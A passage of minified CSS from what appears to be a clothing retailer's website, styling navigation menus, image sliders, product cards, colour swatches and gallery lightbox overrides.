-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:rotation;animation-name:rotation;-webkit-animation-timing-function:linear;animation-timing-function:linear}.main__xmas-img_animate-scale{-webkit-animation:scale 3.5s linear infinite;animation:scale 3.5s linear infinite}@-webkit-keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scale{0%{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}50%{-webkit-transform:scale(0) rotate(1turn);transform:scale(0) rotate(1turn)}to{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}}@keyframes scale{0%{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}50%{-webkit-transform:scale(0) rotate(1turn);transform:scale(0) rotate(1turn)}to{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}}@media(max-width:1199px){.main_rack{padding-top:5.3125rem}}@media(max-width:1020px){.main__content_my{padding-top:5.375rem}.main_rack{padding-top:2.8125rem}}@media(max-width:768px){.main__content_big{padding-left:0;padding-right:0}.main__content_my{padding-top:5.375rem}}@media(max-width:576px){.main{margin-top:-1.75rem}.main_0,.main_null{margin-top:0}.main__h1{margin-bottom:2.1875rem;text-align:center}.main__content,.sale__link{padding-left:1.25rem;padding-right:1.25rem}.main__content_my{padding-top:3.5rem}.main__content_check{padding-top:4.6875rem}.main__content_big,.main__content_new{padding-left:0;padding-right:0}}.map-container{overflow:hidden;position:relative}.map-container .address-link,.map-container .map-link{color:#eee;font-size:12px;position:absolute;top:0}.map-container .address-link{top:14px}.map-container .map-frame,.sel{position:relative}.sel{display:inline-block;width:10.3125rem}.sel__arr{position:absolute;right:.125rem;top:.375rem}.color{border:.0625rem solid transparent;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:pointer;display:inline-block;height:1.0625rem;margin-right:1.25rem;padding:.0625rem;position:relative;width:1.0625rem}.color:active .color__name,.color:focus .color__name,.color:hover .color__name{display:block}.color:hover{border:.0625rem solid #000}.color_row{margin-bottom:.625rem}.color_active{border:.0625rem solid #000}.color__color{border:.0625rem solid transparent;-webkit-box-sizing:inherit;box-sizing:inherit;cursor:pointer;display:inline-block;height:.9375rem;width:.9375rem}.color__color_white{border:.0625rem solid #dbdbdb}.color__input{display:none}.color__input:checked+.color__color:after{opacity:1}.color__input:checked+.color__color .color__name{display:block}.color__color_border{border:.0625rem solid #000}.color__name{display:none;font-size:.8125rem;left:0;letter-spacing:.03125rem;position:absolute;text-align:center;top:0;width:100%}@media(max-width:768px){.color__color{position:relative;top:-.1875rem}}.bed{background:#fff;height:calc(100vh - 3rem);overflow-y:auto;padding-left:.625rem;padding-right:.625rem;width:100%;z-index:19}.bed_filter{height:100vh}.bed__cls,.bed__return,.bed__well{display:none}.bed__cls{position:absolute;right:.625rem;top:.4375rem;z-index:20}.bed__location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.45;padding-top:.25rem;text-transform:uppercase;width:100%}.bed__location img{margin-right:.625rem;position:relative;top:-.125rem}.bed__first-grid{display:grid}.bed__list{line-height:.5;padding-right:0;padding-top:.6875rem;position:static}.bed__lynx+.bed__drop>.bed__list{padding-top:0}.bed__item{cursor:pointer;display:block;line-height:1;position:relative;width:100%}.bed__item:after{content:"";display:inline-block;height:1rem;margin-left:-.3125rem;position:relative;top:.0625rem}.bed__item.bed__item_null:after,.bed__sub-item.bed__item_null:after{display:none}.bed__item:not(.bed__item_null):after,.bed__sub-item:not(.bed__item_null):after{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;background-size:contain;width:2rem}.bed__sub-item:not(.bed__item_null):after{width:1.125rem}.bed__item_more,.bed__sub-item{position:relative}.bed__sub-item{padding-right:1.125rem}.bed__sub-item:after{content:"";display:inline-block;height:.625rem;margin-left:-.3125rem;position:relative;position:absolute;right:-.3125rem;top:.25rem;width:.625rem}.bed__link,.bed__lynx,.header__link{z-index:10}.bed__lynx{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1;padding-bottom:.25rem;padding-top:0;position:relative;text-transform:uppercase}.bed__lynx:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;position:absolute;-webkit-transition:.5s;transition:.5s;width:0}.bed__lynx_margin{margin-bottom:1.1875rem}.bed__lynx_flat{height:0}.bed__drop{background:#fff;height:100vh;left:80%;opacity:.5;padding-bottom:.625rem;padding-left:0;padding-top:0;position:absolute;top:0;-webkit-transition:all .1s;transition:all .1s;visibility:hidden;width:10rem}.bed__drop:before{left:-50px;top:0;width:80px}.bed__drop:after,.bed__drop:before{bottom:0;content:"";position:absolute}.bed__drop:after{background-color:#fff;top:-1500px;width:100%;z-index:-2000}@media(min-width:1021px){.bed__drop{left:80%;opacity:0}}.bed__item_opened:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%}.bed__item_null:after{display:none}.bed__item_opened .bed__link:after{border-color:#000;width:100%}@-webkit-keyframes anim{0%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes anim{0%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.bed__item_margin{margin-bottom:1rem}.bed__panel{font-size:1.375rem;margin-bottom:.625rem;position:relative;width:100%}.bed__icon{position:absolute;right:0;top:0}.bed__icon_back{margin-right:.3125rem;position:static;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.bed__inner{background:#fff;display:none;width:100%}.bed__manner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #dbdbdb;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:1.5625rem;padding-right:1.5625rem}.bed__back,.bed__manner{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:100%}.bed__back{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:.625rem}.bed__logo img{width:4.375rem}.bed__copy{display:block;padding-top:.875rem}.bed__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:.9375rem;padding-right:.625rem}.bed__tel{display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:1rem;font-weight:700;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}.bed__heading{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;letter-spacing:.04875rem;padding-bottom:.8125rem;padding-top:.8125rem}.bed__heading,.bed__link{cursor:pointer;display:inline-block;font-weight:700;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.bed__link{color:#000;font-size:1.375rem;letter-spacing:.06875rem;line-height:1.37;padding:0}.bed__link:after{border-bottom:.125rem solid #000;bottom:0;content:"";left:0;position:absolute;-webkit-transition:width .5s;transition:width .5s;width:0}.bed__link--back:after{content:none}.bed__link--back:before{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;content:"";display:inline-block;height:1rem;position:relative;top:0;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:2rem;z-index:2}.bed__link_blue{color:#437fd6}.bed__link_red{color:#d0493b}.bed__link_chevignon,.bed__link_chevignon:hover{color:#9d3363}.bed__link_mini{font-size:.8125rem;letter-spacing:.040625rem}.bed__link_mini:after{border-bottom-width:.0625rem}.bed__link_sm{font-size:1.125rem}.bed__search{margin-top:.8125rem;padding:0;width:100%}.bed__search-input{position:relative}.bed__search-input input{border-radius:.5rem;font-size:.9375rem;margin-bottom:0}.bed__search-input input::-webkit-input-placeholder{font-size:.9375rem}.bed__search-input input::-moz-placeholder{font-size:.9375rem}.bed__search-input input:-ms-input-placeholder{font-size:.9375rem}.bed__search-input input::-ms-input-placeholder{font-size:.9375rem}.bed__search-input input::placeholder{font-size:.9375rem}.bed__search-icon{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;position:absolute;right:.3125rem;top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bed__search-icon svg{height:1.1875rem;width:1.875rem}.bed__search-icon svg path{fill:#000}.bed__bottom{bottom:2.5rem;left:0;padding-left:2.5rem;position:absolute}.bed__link_strong{font-family:MOPGothic,Georgia,serif;font-weight:700;text-transform:uppercase}.bed__link_strong:after{opacity:1}.bed_desktop{background:none;background:#fff;bottom:env(safe-area-inset-bottom);height:100%;left:0;opacity:0;overflow:visible;padding-bottom:1.3125rem;padding-left:2.5rem;padding-top:1.3125rem;position:fixed;top:0;-webkit-transition:opacity .25s;transition:opacity .25s;width:24.375rem;z-index:-1}.bed_desktop-wider{width:30rem}.bed_desktop-active{opacity:1;z-index:20}.bed__title{font-size:.8125rem;font-weight:700;margin-left:.625rem;text-transform:uppercase}.bed__title_gray{margin-left:1.25rem;opacity:.4}.bed__link-title{cursor:pointer;display:inline-block;font-size:1rem;font-weight:700;letter-spacing:.04em;line-height:1.125;opacity:.4;padding:.625rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.bed__link-title:after{border-bottom:.0625rem solid #000;bottom:.5625rem;content:"";left:0;opacity:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.bed__link-title:active:after,.bed__link-title:focus:after,.bed__link-title:hover:after,.bed__link-title_active,.bed__link-title_active:after{opacity:1}.bed__link-title_small{font-size:.8125rem;margin-left:.625rem;margin-right:.625rem;opacity:1}.bed__tabs_small{display:block;margin-bottom:.625rem;margin-left:-.625rem}.bed__tabs_filters{margin-bottom:1.25rem;margin-left:-.625rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;height:3.125rem;justify-content:flex-start;letter-spacing:.04em}.bed__small{color:#5b5d62;font-size:.75rem;font-weight:700;letter-spacing:.04em;line-height:1.33;margin-left:.3125rem;white-space:nowrap}.bed__small_white{color:#fff}.bed__link_small{font-size:1rem;font-weight:400;letter-spacing:.06em;line-height:1.625;margin-bottom:.4375rem;margin-top:.4375rem;padding:0;text-transform:none}.bed__link_smaller{font-size:.8125rem;line-height:1.38;padding-bottom:0;padding-top:0}.bed__link_smaller:after{border-bottom:.0625rem solid;bottom:0}.bed__link_gold{color:#899064}.bed__link_gold-desktop{color:#899064;font-size:1.6875rem;line-height:1;padding:0}.bed__link_gold-desktop:hover{color:#899064}.bed__link_gold-desktop:after{border-bottom:.0625rem solid;bottom:.0625rem}.bed__link_white{color:#fff;font-size:1.6875rem;line-height:1;padding:0}.bed__link_white:hover{color:#fff}.bed__link_white:after{border-bottom:.0625rem solid;bottom:.0625rem}.bed__link_special,.bed__link_special:hover{color:#8a8fff}.bed__help{font-size:.6875rem;letter-spacing:.05em;line-height:1.63;margin-bottom:1.25rem}.bed__item_small{line-height:1}.bed__item_small:after{display:none}.bed__close{cursor:pointer;font-family:Arial;height:2.5rem;position:absolute;right:.3125rem;top:.25rem;width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:transparent;border:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-style:normal;justify-content:center;line-height:.6;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.bed__close:after{color:#000;content:"+";display:inline-block;font-size:2.5rem;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.bed__apply{line-height:1}.bed__apply-item{cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.06em;line-height:1;margin-right:1.25rem;padding:.3125rem 1.25rem .3125rem 0;position:relative;width:auto}.bed__apply-item:after{color:#000;content:"+";display:inline-block;font-size:1.375rem;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.bed__footer{margin-top:auto;padding-bottom:1.875rem;padding-top:1.25rem}.bed__footer,.bed__panel_full{display:-webkit-box;display:-ms-flexbox;display:flex}.bed__panel_full{height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bed__content_full{height:100%}div.bed__link,div.bed__lynx{cursor:default}@media(min-width:1021px){.bed__drop{display:block!important;opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transition-delay:.1s;transition-delay:.1s;width:12.5rem}.bed__list{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(var(--translate-y,0));transform:translateY(var(--translate-y,0))}.bed__item:hover:before,.bed__sub-item:hover:before{content:"";display:block;height:100px;opacity:0;position:absolute;right:0;top:0;-webkit-transform:translateY(-40%);transform:translateY(-40%);width:100px;z-index:9}.bed__item:hover:before{height:200px;width:200px}.bed__sub-item:after{position:static}.bed__item:not(.bed__item_null):after,.bed__sub-item:not(.bed__item_null):after{opacity:0}.bed__item:not(.bed__item_null):hover:after,.bed__sub-item:not(.bed__item_null):hover:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background-size:100% 100%;opacity:1}.bed__item:hover>div.bed__drop,.bed__sub-item:hover>div.bed__drop,div.bed__drop:hover{display:block!important;left:100%;opacity:1;-webkit-transition:all .3s;transition:all .3s;-webkit-transition-delay:.3s;transition-delay:.3s;visibility:visible}.bed__item:hover>.bed__link,.bed__sub-item:hover>.bed__lynx{color:inherit;outline:none}}@media(max-width:1199px){.bed_desktop{padding-left:1.875rem}}@media(max-width:1020px){.bed__panel{position:relative}.bed__list{padding-bottom:1.875rem}.bed__return{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1;margin-bottom:1.75rem;text-transform:uppercase}.bed__return img{margin-right:.625rem;position:relative;top:-.0625rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.bed__return_red{color:#d0493b}.bed__return_blue{color:#437fd6}.bed__drop{left:0;opacity:1;padding:0;top:0;-webkit-transition:none;transition:none;visibility:hidden;width:100%;z-index:11}.bed__drop_active{visibility:visible}.bed__drop .bed__lynx:after,.bed__drop:after{display:none}.bed__sub-item:not(.bed__item_null):after{width:2rem}.bed__sub-item:after{height:1rem}.bed__text{font-size:.8125rem;font-weight:400;margin-bottom:1.3125rem}.bed__item,.bed__sub-item{position:static}.bed__item_opened .bed__link:after{display:none}.bed__phone{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.0625rem;text-transform:uppercase}.bed__location{margin-bottom:.875rem}}@media(max-width:1020px)and (max-width:768px){.bed__location{margin-bottom:0}}@media(max-width:1020px){.bed__link{z-index:1}.bed__link_mini{padding-bottom:.375rem;padding-top:.375rem}.bed__hr{background:rgba(0,0,0,.102);height:.0625rem;margin-bottom:1.625rem;margin-top:1.25rem;width:100%}.bed_desktop{display:block;left:-23.75rem;max-width:100vw;opacity:1;overflow-y:auto;padding:.75rem 1.25rem;-webkit-transition:.25s;transition:.25s;width:23.75rem;z-index:20}.bed_desktop-wider{left:-30rem;width:30rem}.bed_desktop-active{left:0}.bed__well{display:block;padding-bottom:3.75rem}.bed__cls{display:block;height:2.125rem;padding:.625rem;width:2.125rem}.bed__bottom{display:none}.bed__link{width:calc(100% - 2rem)}.bed__link--back{width:100%}.bed__lynx{display:block;font-size:1.375rem;padding-bottom:.4375rem;padding-top:.5625rem;width:100%}.bed__lynx_margin{border-bottom:0;margin-bottom:1.25rem}.bed__item:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;top:0;z-index:2}.bed__sub-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid rgba(0,0,0,.102);padding-right:0}.bed__sub-item:has(>.bed__lynx_margin){border-bottom:0}.bed__sub-item:after{position:static}.bed__list{background-color:#fff;padding-bottom:3.5625rem}.bed__lynx+.bed__drop>.bed__list{padding-top:.6875rem}}@media(max-width:768px){.bed__panel{position:relative}.bed__drop{padding:0;top:0}.bed_desktop{padding-top:1.75rem}.bed__footer{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;padding-bottom:6.25rem;padding-top:0;-webkit-transform:translateY(-50);transform:translateY(-50)}.bed__tabs_filters{margin-bottom:.3125rem}}@media(max-width:576px){.bed_desktop-active{width:100%}.bed_desktop{padding-left:1rem;padding-right:1rem}.bed_desktop-wider{width:20rem}.bed__sub-item{border:none}.bed__lynx{letter-spacing:.06875rem;padding-bottom:.3125rem;padding-top:0}}.spring{color:#fff;margin-bottom:2.5rem;visibility:hidden}.spring .slick-prev{left:.9375rem}.spring_full{color:#fff;height:57.8125rem;margin-bottom:1.25rem;overflow:hidden;visibility:hidden}.spring_full .slick-prev{left:1.5625rem}.spring_full .slick-arrow{height:auto;top:calc(50% - 1.25rem);width:auto}.spring_full .slick-arrow:after,.spring_full .slick-arrow:before{display:none}.spring_full .slick-arrow svg{-webkit-transition:all .3s ease;transition:all .3s ease}.spring_full .slick-arrow:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.spring_full .slick-arrow:hover svg path{fill:#000}.spring_full .slick-dots{left:.5rem;text-align:left}.spring_full .slick-dots li.slick-active button{background:#000}.spring_black-arr .slick-arrow:after{background-color:#000}.spring_black-arr .slick-arrow:before{border-color:#000}.spring__black{color:#000}.spring__more{bottom:5rem;position:absolute;right:8.125rem}.spring__more_black{color:#000}.spring__under{position:relative}.spring__under:after{background-color:currentColor;bottom:-.375rem;content:"";height:.0625rem;left:0;position:absolute;right:0;-webkit-transition:all .3s;transition:all .3s}.spring__under:hover:after{bottom:-.25rem}.spring__under_arrow{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:700;padding-top:.9375rem;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:.04em}.spring__under_arrow svg{margin-left:.125rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.spring__under_arrow svg path{fill:currentColor}.spring__under_arrow:after{display:none}.spring__under_arrow-black{color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:700;padding-top:.9375rem;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:.04em}.spring__under_arrow-black svg{margin-left:.125rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.spring__under_arrow-black svg path{fill:currentColor}.spring__under_arrow-black:after{display:none}.spring.slick-initialized{height:auto;visibility:visible}.spring__link{background-position:50%;background-size:cover;display:block;height:0;overflow:hidden;padding-bottom:37.5%;position:relative;-webkit-text-decoration:none;text-decoration:none;width:100%}.spring__link,.spring__link:active,.spring__link:focus,.spring__link:hover{color:currentColor}.spring__link_full{height:80vh;padding-bottom:0}.spring__link_stable{padding-bottom:28.19%}.spring__link_video{background-position:top;background-repeat:no-repeat;height:0;padding-bottom:34.22%}.spring__img-link{display:block}.spring__img-link img{height:100%;width:100%}.spring__info{bottom:0;left:2.6vw;padding:20px 2.77778vw;position:absolute;width:52vw;z-index:3}.spring__info_small{left:2.5rem;margin-bottom:1.25rem;padding:0}.spring__info_shadow{text-shadow:0 0 15px hsla(0,0%,100%,.5)}.spring__text{font-family:MOPGothic,Georgia,serif;font-size:2.3125rem;font-weight:700;line-height:1.05;margin-bottom:2.5rem;text-transform:uppercase}.spring__text_black{color:#000}.spring__text_black,.spring__text_white{font-size:2.5rem;letter-spacing:0;margin-bottom:0}.spring__text_white{color:#fff}.spring__text_head{margin-bottom:0;text-transform:uppercase}.spring__cta{bottom:1.25rem;color:currentColor;display:inline-block;line-height:1.3;margin:auto;z-index:3}.spring__cta,.spring__video{left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.spring__video{height:100%;top:0;width:100%}.spring__video_full{left:auto;-o-object-fit:cover;object-fit:cover;-webkit-transform:none;transform:none}.spring__img{left:50%;max-width:none;min-height:100%;min-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media(max-width:1020px){.spring__more{bottom:.3125rem}.spring__text{font-size:1.6875rem;letter-spacing:.05em;line-height:1.07}}@media(max-width:768px){.spring__more{right:1.25rem}.spring__text{font-size:1.25rem;letter-spacing:.05em;line-height:1.3}.spring__text_black{color:#fff;font-size:1.375rem;letter-spacing:.01875rem;line-height:1}.spring__link_video{padding-bottom:115.06%}.spring__link_stable{height:auto;padding-bottom:100%}.spring__under_arrow-black{color:#fff}.spring__info_small{margin-bottom:2.1875rem}}@media(max-width:576px){.spring .slick-dots{bottom:1.375rem}.spring_full{height:calc(100vh - 2.4375rem)}.spring_full .slick-dots{bottom:.625rem}.spring__text{font-size:1.25rem;margin-bottom:2.5rem}.spring__text_black{font-size:1.375rem;margin-bottom:0}.spring__text_white{margin-bottom:0}.spring__cta{bottom:3.125rem}.spring__link{padding-bottom:140%}.spring__link_video{padding-bottom:115.06%}.spring__link_full{padding-bottom:0}.spring__link_stable{height:auto;padding-bottom:100%}}.jacket{color:#000;display:block;-webkit-text-decoration:none;text-decoration:none}.jacket.discounts{margin-bottom:3rem}.jacket__place{background:#f6f6f6;padding-top:71.09342%;position:relative}.jacket__aspect-ratio{background:#f6f6f6;padding-top:var(--aspect-ratio);position:relative}.jacket__place_low{padding-top:12.207%}.jacket__place_banner,.jacket__place_mid,.jacket__place_women{padding-top:41.9922%}.jacket__place_high{padding-top:56%}.jacket__name{font-size:1rem;font-weight:700;padding-left:2.1875rem;padding-right:2.1875rem;padding-top:1.5rem;text-transform:uppercase}.jacket__img{height:100%;left:0;position:absolute;top:0;width:100%}.jacket__title{letter-spacing:.0625rem;padding-bottom:1.875rem;padding-right:5rem;padding-top:1.875rem;position:relative;text-align:right}.jacket__title:before{border-right:.0625rem solid;border-top:.0625rem solid;content:"";display:block;height:.4375rem;padding:0;position:absolute;right:1rem;top:2.3125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.jacket__title:after{background-color:currentColor;content:"";display:block;height:.0625rem;position:absolute;right:.9375rem;top:2.5rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.jacket__float{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;width:100%}.jacket__float-title{color:#fff;font-size:2.5rem;font-weight:700;line-height:normal;text-transform:uppercase}.jacket__float-title--black{color:#000}.jacket__float-link{font-weight:700;margin-top:.9375rem;text-transform:uppercase}.jacket__square{display:none}@media(max-width:768px){.jacket__place_women{padding-top:50.5%}.jacket__place_banner{padding-top:100%}.jacket__aspect-ratio{padding-top:var(--aspect-ratio-mobile)}.jacket__float-title{font-size:1.375rem}}@media(max-width:576px){.jacket__square{display:block;width:100%}.jacket__place_low{display:none}}.pullover{margin-bottom:2.5rem}.pullover .slick-arrow{height:auto;padding:0 .625rem;top:40%;width:auto}.pullover .slick-arrow:after,.pullover .slick-arrow:before{display:none}.pullover .slick-arrow svg{-webkit-transition:all .3s ease;transition:all .3s ease}.pullover .slick-arrow:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.pullover .slick-arrow:hover svg path{fill:#000}.pullover .slick-prev{left:2rem}.pullover .slick-next{right:1.7rem}.pullover .slick-disabled{display:none!important}.pullover .slick-list{padding-right:9.375rem}.pullover .slick-track{margin-left:-.3125rem}.pullover__next{right:1.5rem}.pullover__prev{left:1.5rem;margin-top:-.9375rem;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.pullover__slide{padding-left:.3125rem;padding-right:.3125rem}.pullover-swiper .swiper-wrapper{margin-left:-.3125rem}.pullover-swiper .swiper-slide{max-width:328px}@media(min-width:450px){.pullover-swiper .swiper-slide{max-width:170px}}@media(min-width:767px){.pullover-swiper .swiper-slide{max-width:284px}}@media(min-width:1023px){.pullover-swiper .swiper-slide{max-width:323px}}.swiper-btn-next.swiper-button-disabled,.swiper-btn-prev.swiper-button-disabled{opacity:0}.swiper-btn-next,.swiper-btn-prev{background:none;border:none;border-radius:0;color:currentColor;cursor:pointer;height:auto;outline:none;padding:0 .625rem;position:absolute;top:40%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:auto;z-index:1}.swiper-btn-next svg,.swiper-btn-prev svg{-webkit-transition:all .3s ease;transition:all .3s ease}.swiper-btn-next:hover svg,.swiper-btn-prev:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.swiper-btn-next{right:1.7rem}.swiper-btn-prev{left:2rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:768px){.swiper .swiper-btn-prev{left:0}.swiper .swiper-btn-next{right:0}}@media(max-width:1349px){.pullover .slick-list{padding-right:6.875rem}}@media(max-width:768px){.pullover .slick-list{padding-right:4.375rem}.pullover .slick-prev{left:0}.pullover .slick-next{right:0}}@media(max-width:576px){.pullover{margin-bottom:1.25rem}}.pullover__complete-image .slick-track{margin-left:inherit;margin-right:inherit}.wear{margin-bottom:0;padding-left:4.5625rem;padding-right:4.5625rem;visibility:hidden}.wear.slick-initialized{visibility:visible}.wear__slide{cursor:url(/local/frontend/layout/dist/css/../images/zoom-in.svg) 17 17,pointer;display:block!important}.wear .slick-slide{width:27.3125rem}.wear__prev{left:3.25rem}.wear__next{right:3.25rem}.wear__img{width:100%}@media(max-width:1500px){.wear{padding-right:1.25rem}}@media(max-width:1199px){.wear{padding-left:0;padding-right:0}}@media(max-width:576px){.wear{margin-bottom:1.25rem;margin-left:-.75rem;width:calc(100% + 1.5rem)}.wear .slick-dots{bottom:auto;left:0;position:absolute;text-align:left;top:0}.wear .slick-dots li{margin-left:.3125rem}.wear .slick-dots li.slick-active button{background:#000}}.manner{position:relative}.manner__wish{position:absolute;right:1.25rem;top:.625rem;z-index:3}.manner__wish svg{height:1.875rem;width:1.6875rem}.manner__wish svg:nth-child(2),.manner__wish_active svg{display:none}.manner__wish_active svg:nth-child(2){display:block}.road{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.road__slide{border:.0625rem solid transparent}.road__slide,.road__slide_active{height:4.875rem;margin-right:.3125rem;width:3.5rem}.road__slide_active{border:.0625rem solid #000}@media(max-width:991px){.road{display:none}}.fancybox-thumbs__list a{height:5rem;margin:0 0 .3125rem;max-width:100%;width:100%}.fancybox-thumbs__list a:before{border:.1875rem solid #000}.fancybox-infobar{display:none}.fancybox-is-open .fancybox-bg{background:#fff;opacity:1}.fancybox-toolbar{opacity:1;visibility:visible}.fancybox-button--close{background:#fff url(/local/frontend/layout/dist/css/../images/rm3.svg) no-repeat 50%;height:3.375rem;padding:1.25rem;width:3.375rem}.fancybox-button--close svg{display:none}.fancybox-slide--image{padding:0}.fancybox-navigation .fancybox-button{background:url(/local/frontend/layout/dist/css/../images/left-arrow22.svg) no-repeat 50%;font-size:0;height:3.75rem;opacity:1;padding:1.25rem;visibility:visible;width:4rem}.fancybox-navigation .fancybox-button svg{display:none}.fancybox-navigation .fancybox-button--arrow_left{left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fancybox-slide--video .fancybox-content{width:calc(71vh - 3.6rem)!important}.fancybox-show-thumbs .fancybox-inner{left:6.0625rem;right:0}.fancybox-thumbs{background:none;background:#fff;border-right:.0625rem solid rgba(0,0,0,.102);left:0;padding:1.25rem;right:auto;width:6.0625rem}@media(max-width:1020px){.fancybox-show-thumbs .fancybox-inner{left:0}.fancybox-navigation{display:none}.fancybox-slide--image{padding:3.125rem 3.4375rem}.fancybox-thumbs{background:none;border-right:0;bottom:.9375rem;height:auto;left:0;padding:0;position:absolute;top:auto;width:100%}.fancybox-thumbs__list{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.fancybox-button--close{background:url(/local/frontend/layout/dist/css/../images/rm3.svg) no-repeat 50%;height:14px;right:1.25rem;top:1.25rem;width:14px}.fancybox-thumbs__list a{background:#999!important;border:.0625rem solid #fff;height:1.25rem;margin:0;position:relative;width:1.25rem}.fancybox-thumbs__list a:before{background:#999;border:.0625rem solid 